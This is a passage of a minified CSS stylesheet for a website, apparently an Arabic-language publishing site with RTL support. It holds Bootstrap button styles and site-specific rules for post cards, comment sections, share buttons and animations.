rgba(0,0,0,0.125)}.btn:disabled,input:disabled[type="file"]::file-selector-button,.btn.disabled,input.disabled[type="file"]::file-selector-button,fieldset:disabled .btn,fieldset:disabled input[type="file"]::file-selector-button{pointer-events:none;opacity:.65;box-shadow:none}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075),0 0 0 1px rgba(49,132,253,0.5)}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(49,132,253,0.5)}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075),0 0 0 1px rgba(130,138,145,0.5)}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(130,138,145,0.5)}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075),0 0 0 1px rgba(60,153,110,0.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(60,153,110,0.5)}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075),0 0 0 1px rgba(11,172,204,0.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(11,172,204,0.5)}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075),0 0 0 1px rgba(217,164,6,0.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(217,164,6,0.5)}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075),0 0 0 1px rgba(225,83,97,0.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(225,83,97,0.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075),0 0 0 1px rgba(211,212,213,0.5)}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(211,212,213,0.5)}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark,input[type="file"]::file-selector-button{color:#fff;background-color:#212529;border-color:#212529;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-dark:hover,input:hover[type="file"]::file-selector-button{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-check:focus+input[type="file"]::file-selector-button,.btn-dark:focus,input:focus[type="file"]::file-selector-button{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075),0 0 0 1px rgba(66,70,73,0.5)}.btn-check:checked+.btn-dark,.btn-check:checked+input[type="file"]::file-selector-button,.btn-check:active+.btn-dark,.btn-check:active+input[type="file"]::file-selector-button,.btn-dark:active,input:active[type="file"]::file-selector-button,.btn-dark.active,input.active[type="file"]::file-selector-button,.show>.btn-dark.dropdown-toggle,.show>input.dropdown-toggle[type="file"]::file-selector-button{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:checked+input:focus[type="file"]::file-selector-button,.btn-check:active+.btn-dark:focus,.btn-check:active+input:focus[type="file"]::file-selector-button,.btn-dark:active:focus,input:active:focus[type="file"]::file-selector-button,.btn-dark.active:focus,input.active:focus[type="file"]::file-selector-button,.show>.btn-dark.dropdown-toggle:focus,.show>input.dropdown-toggle:focus[type="file"]::file-selector-button{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(66,70,73,0.5)}.btn-dark:disabled,input:disabled[type="file"]::file-selector-button,.btn-dark.disabled,input.disabled[type="file"]::file-selector-button{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 1px rgba(13,110,253,0.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(13,110,253,0.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 1px rgba(108,117,125,0.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(108,117,125,0.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 1px rgba(25,135,84,0.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(25,135,84,0.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 1px rgba(13,202,240,0.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(13,202,240,0.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 1px rgba(255,193,7,0.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(255,193,7,0.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 1px rgba(220,53,69,0.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(220,53,69,0.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 1px rgba(248,249,250,0.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(248,249,250,0.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 1px rgba(33,37,41,0.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125),0 0 0 1px rgba(33,37,41,0.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm{padding:.25rem .75rem;font-size:.875rem;border-radius:20px}:root{--body-bg: #ffffff;--secondry-body-bg: #eef1f6;--title-color: #1d3b66;--active-color: #ffc55f;--text-color: #1d3b66;--bc-color: #96a8c2;--white-color: #fff;--shadow-color: rgba(0, 0, 0, 0.12);--shadow-color-hover: rgba(0, 0, 0, 0.35);--links-color: #a64b1d;--border-color: #dddddd}*{outline:none}html{scroll-behavior:smooth;overflow-x:hidden;font-size:16px}@media (max-width: 992px){html{font-size:14px}}body{color:var(--text-color)}.site-content{margin-bottom:50px}.asr-image{position:relative;width:100%;display:flex;justify-content:center;overflow:hidden}.asr-image picture,.asr-image img,.asr-image iframe,.asr-image video{position:absolute;height:100% !important;min-width:100%;width:auto !important;max-width:100% !important;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.asr-image--1x1{padding-top:100%}.asr-image--3x2{padding-top:66.66%}.asr-image--4x3{padding-top:75%}.asr-image--8x5{padding-top:62.5%}.asr-image--16x9{padding-top:56.25%}.post-thumb{aspect-ratio:4 / 3}.book-thumb{aspect-ratio:3 / 5;border:1px solid #eef1f6}.pal-title{color:var(--links-color)}[dir="rtl"] .pal-title{border-right:5px solid var(--links-color);padding-right:10px}[dir="ltr"] .pal-title{border-left:5px solid var(--links-color);padding-left:10px}.pal-btn{border:none;background-color:var(--text-color);color:var(--white-color);padding:5px 20px;border-radius:50px;box-shadow:0px 4px 10px var(--shadow-color);height:100%}.adv-btn{background-color:var(--white-color);color:var(--text-color);border:1px solid var(--text-color);padding:5px 20px;border-radius:50px;box-shadow:0px 4px 10px var(--shadow-color);-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;font-size:0.9rem}.adv-btn.active,.adv-btn:hover{background-color:var(--text-color);color:var(--white-color)}.pal-btn-2{background-color:var(--secondry-body-bg);color:var(--text-color);border:1px solid var(--secondry-body-bg);padding:5px 20px;border-radius:50px;font-size:1.1rem}.bg-gradient{background-image:linear-gradient(to left, #a64b1d 0%, #ffc55f 100%)}.bg-colored{background-color:var(--secondry-body-bg)}.bg-white{background-color:var(--white-color)}.color-white{color:var(--white-color)}.color-white *{color:var(--white-color)}.text-primary{color:var(--title-color)}.text-secondary{color:var(--links-color)}.site-main{min-height:80vh}@media (max-width: 991px){.bordered-col{border-bottom:1px solid var(--border-color);padding-bottom:1rem}}@media (min-width: 992px){[dir="ltr"] .bordered-col{border-right:1px solid var(--border-color)}[dir="rtl"] .bordered-col{border-left:1px solid var(--border-color)}}.pal-mb{margin-bottom:20px}@media (min-width: 576px){.pal-mb{margin-bottom:30px}}.posts-pagination .page-numbers{padding:0 5px;text-decoration:none;width:28px;height:28px;line-height:28px;background-color:var(--white-color);text-align:center;border-radius:5px;display:inline-block;box-shadow:4px 4px 10px var(--shadow-color);margin-right:5px}.posts-pagination .page-numbers.current{background-color:var(--text-color);color:var(--body-bg)}.w-100{width:100%}.h-100{height:100%}.position-relative{position:relative}.list-unstyled{padding-inline-start:0}.btn-primary{background-color:var(--title-color) !important;color:var(--white-color)}.opacity-60{opacity:0.6}.title-arrows .cus_arrows .slick-arrow{line-height:15px}.wpcf7-not-valid-tip{font-size:0.85rem;margin-top:-0.8rem}.hide{display:none}@keyframes twop_shake{0%,100%{transform:rotate(0)}10%,30%,50%,70%,90%{transform:rotate(5deg)}20%,40%,60%,80%{transform:rotate(-5deg)}}@keyframes twop_shake2{0%,100%{transform:translateX(50%) rotate(0)}10%,30%,50%,70%,90%{transform:translateX(50%) rotate(5deg)}20%,40%,60%,80%{transform:translateX(50%) rotate(-5deg)}}@keyframes towp_float{0%{-webkit-filter:drop-shadow(0 15px 15px #CCC);filter:drop-shadow(0 15px 15px #CCC);transform:translatey(0px)}50%{-webkit-filter:drop-shadow(0 30px 15px #AAA);filter:drop-shadow(0 30px 15px #AAA);transform:translatey(-20px)}100%{-webkit-filter:drop-shadow(0 15px 15px #CCC);filter:drop-shadow(0 15px 15px #CCC);transform:translatey(0px)}}@keyframes towp_long_float{0%{-webkit-filter:drop-shadow(0 15px 15px #CCC);filter:drop-shadow(0 15px 15px #CCC);transform:translatey(0px) scale(0.9)}50%{-webkit-filter:drop-shadow(0 30px 15px #AAA);filter:drop-shadow(0 30px 15px #AAA);transform:translatey(-80px) scale(1)}100%{-webkit-filter:drop-shadow(0 15px 15px #CCC);filter:drop-shadow(0 15px 15px #CCC);transform:translatey(0px) scale(0.9)}}@keyframes towp_long_float_revers{0%{-webkit-filter:drop-shadow(0 30px 15px #AAA);filter:drop-shadow(0 30px 15px #AAA);transform:translatey(-80px) scale(1)}50%{-webkit-filter:drop-shadow(0 15px 15px #CCC);filter:drop-shadow(0 15px 15px #CCC);transform:translatey(0px) scale(0.9)}100%{-webkit-filter:drop-shadow(0 30px 15px #AAA);filter:drop-shadow(0 30px 15px #AAA);transform:translatey(-80px) scale(1)}}.post-card{border-radius:10px;box-shadow:4px 4px 10px var(--shadow-color);height:100%;background-color:var(--white-color)}.post-card .thumb{overflow:hidden;border-radius:10px}.post-card .thumb img{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;width:100%}.post-card .post-excerpt{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (max-width: 991px){.post-card .post-excerpt{font-size:0.95rem}}.post-card:hover .thumb img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.post-card.declaration-card{box-shadow:none;border-radius:0}.post-card.declaration-card .thumb{flex:0 0 auto;box-shadow:4px 4px 8px var(--shadow-color)}@media (max-width: 991px){.post-card.declaration-card .thumb{width:130px;align-self:start}}@media (min-width: 992px){.post-card.declaration-card .thumb{width:200px;align-self:center}}@media (min-width: 1200px){.post-card.declaration-card .thumb{width:225px}}.post-card.declaration-card.shadow{box-shadow:4px 4px 8px var(--shadow-color)}.post-card.declaration-card.colored{box-shadow:4px 4px 8px var(--shadow-color);border-radius:10px}.post-card.programs-card{box-shadow:none;border-radius:0;text-decoration:none;color:var(--title-color)}.post-card.programs-card .thumb{flex:0 0 auto;box-shadow:4px 4px 8px var(--shadow-color);align-self:center;aspect-ratio:4 / 3;align-self:center}@media (max-width: 991px){.post-card.programs-card .thumb{width:130px;align-self:start}}@media (min-width: 992px){.post-card.programs-card .thumb{width:200px}}@media (min-width: 1200px){.post-card.programs-card .thumb{width:225px}}.post-card.reports-card{border-radius:0;text-decoration:none;color:var(--title-color)}.post-card.reports-card .thumb{flex:0 0 auto;box-shadow:4px 4px 8px var(--shadow-color);align-self:center;aspect-ratio:4 / 3;align-self:center;max-width:100%}@media (max-width: 991px){.post-card.reports-card .thumb{width:130px;align-self:start}}@media (min-width: 992px){.post-card.reports-card .thumb{width:200px}}@media (min-width: 1200px){.post-card.reports-card .thumb{width:350px}}.post-card.card-isdarat .thumb{width:150px;flex:0 0 auto}.post-card.card-isdarat .post-excerpt{-webkit-line-clamp:4}.archive #primary .col-12{border-bottom:1px solid var(--border-color);padding-bottom:0.80rem;margin-bottom:0.75rem}span.required{color:red;font-family:Arial, Helvetica, sans-serif}.comments-area{margin-bottom:50px}.comments-area .comment-reply-title{margin-bottom:1rem}.comments-area .comment-form input[type="email"],.comments-area .comment-form input[type="text"]{width:100%}.comments-area .comment-form .comment-content,.comments-area .comment-form .comment-notes,.comments-area .comment-form .comment-form-comment,.comments-area .comment-form .comment-form-cookies-consent,.comments-area .comment-form .form-submit{order:1}.comments-area .comment-form input,.comments-area .comment-form textarea{border:none;padding:10px 20px;outline:none;font-size:0.8rem;box-shadow:0 3px 10px 0px var(--shadow-color)}.comments-area .comment-form input::placeholder,.comments-area .comment-form textarea::placeholder{color:#bbbbbb}.comments-area .comment-form input{border-radius:50px}.comments-area .comment-form textarea{border-radius:15px;resize:none}@media (max-width: 576px){.comments-area .comment-form .comment-form-cookies-consent label{display:inline}}.comments-area .comments-title{margin-bottom:20px}.comments-area .comment-list{list-style:none;padding:0;margin:0;background-color:var(--white-color)}.comments-area .comment-list>.comment{position:relative;overflow:hidden;box-shadow:0 10px 30px 0px var(--shadow-color);margin-bottom:20px;border-radius:25px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (max-width: 576px){.comments-area .comment-list>.comment{border-radius:20px}}.comments-area .comment-list>.comment:hover{box-shadow:0 10px 30px 0px var(--shadow-color-hover)}.comments-area .comment-list .comment-body{position:relative;padding:20px}@media (max-width: 576px){.comments-area .comment-list .comment-body{padding:15px}}.comments-area .comment-list .comment-body .comment-avatar{z-index:1;flex:1 0 64px;max-width:64px}@media (max-width: 576px){.comments-area .comment-list .comment-body .comment-avatar{flex:1 0 40px;max-width:40px}}.comments-area .comment-list .comment-body .comment-avatar img{box-shadow:3px 3px 6px 0px var(--shadow-color);border-radius:50%}.comments-area .comment-list .comment-body .author-headline{display:block;opacity:0.8}.comments-area .comment-list .comment-body .comment-details{z-index:1}.comments-area .comment-list .comment-body .comment-meta{position:absolute;top:20px;font-size:0.85rem;opacity:0.8;color:var(--title-color)}[dir="rtl"] .comments-area .comment-list .comment-body .comment-meta{left:20px}[dir="ltr"] .comments-area .comment-list .comment-body .comment-meta{right:20px}.comments-area .comment-list .comment-body .comment-author{color:#1a1a1a;font-weight:600}.comments-area .comment-list .comment-body .comment-text{margin-top:10px;font-size:0.95rem}.comments-area .comment-list .comment-body .comment-text p{margin-bottom:30px}.comments-area .comment-list .comment-body .comment-reply-link{background-color:var(--text-color);box-shadow:0px 4px 10px var(--shadow-color);color:#fff;border-radius:50px;padding:5px 15px;border:unset;text-decoration:none;font-size:14px;display:inline-block}.comments-area .comment-list .comment-body .comment-reply-link:hover{color:#fff}.comments-area .comment-list .children{list-style:none;padding:0;margin:0}.comments-area .comment-list .children .comment{padding:0 20px 0 100px}@media (max-width: 576px){.comments-area .comment-list .children .comment{padding:0 20px 0 35px}}.comments-area .comment-list .children .comment .comment-body{border-top:1px solid #ddd;padding:20px 0}.comments-area .comment-list .children .comment .comment-body .comment-meta{right:0px}.comments-area .comment-list .comment-respond{padding:0 20px}.comments-area .comment-list .comment-respond #cancel-comment-reply-link{margin:0 0.5rem;font-size:0.9rem;background:#eef1f6;color:var(--title-color);padding:5px 15px;border-radius:5px}.comment-awaiting-moderation{color:var(--links-color);opacity:0.9}.related-posts{margin-top:50px;margin-bottom:50px;padding:50px 0}.related-posts .container{position:relative}.related-posts .container .row{position:relative;z-index:2}.related-posts .post-img{box-shadow:5px 5px 20px 0 var(--shadow-color);border-radius:20px;overflow:hidden}.title-arrows{margin-bottom:1rem}@media (max-width: 576px){.post-share{background-color:var(--secondry-body-bg);padding:10px 20px;border-radius:50px;margin-bottom:1.5rem}}.post-share .post-share-btns{gap:2rem}@media (min-width: 576px){.post-share .post-share-btns{gap:1.5rem}}.post-share .post-share-btns .share-item{position:relative}@media (max-width: 576px){.post-share .post-share-btns .share-item svg{width:20px;height:20px}}@media (min-width: 576px){.post-share .post-share-btns .share-item{background-color:var(--white-color);border-radius:50%;width:60px;height:60px;box-shadow:4px 4px 10px var(--shadow-color)}.post-share .post-share-btns .share-item::after{display:block;content:attr(data-tooltip);width:max-content;padding:3px 10px;background-color:var(--text-color);color:var(--body-bg);position:absolute;top:30px;right:98px;border-radius:5px;font-size:12px;line-height:22px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:0;visibility:hidden;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.post-share .post-share-btns .share-item::before{content:'';position:absolute;top:50%;width:0;height:0;border-style:solid;border-width:6px 0 6px 8px;border-color:transparent transparent transparent var(--text-color);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:90px;opacity:0;visibility:hidden}.post-share .post-share-btns .share-item:hover::after{right:78px;opacity:1;visibility:visible}.post-share .post-share-btns .share-item:hover::before{right:70px;opacity:1;visibility:visible}}.book-share{background-color:var(--secondry-body-bg);padding:10px 20px;border-radius:50px}.book-share .book-share-title{flex:0 0 auto;width:max-content}.book-share .book-share-btns{gap:2rem;flex:1 1 auto;width:100%;padding:0}@media (min-width: 576px){.book-share .book-share-btns{gap:1.5rem}}.book-share .book-share-btns .share-item{position:relative}.book-share .book-share-btns .share-item svg{width:20px;height:20px}@media (min-width: 576px){.book-share .book-share-btns .share-item{width:20px;height:20px}.book-share .book-share-btns .share-item::after{display:block;content:attr(data-tooltip);width:max-content;padding:3px 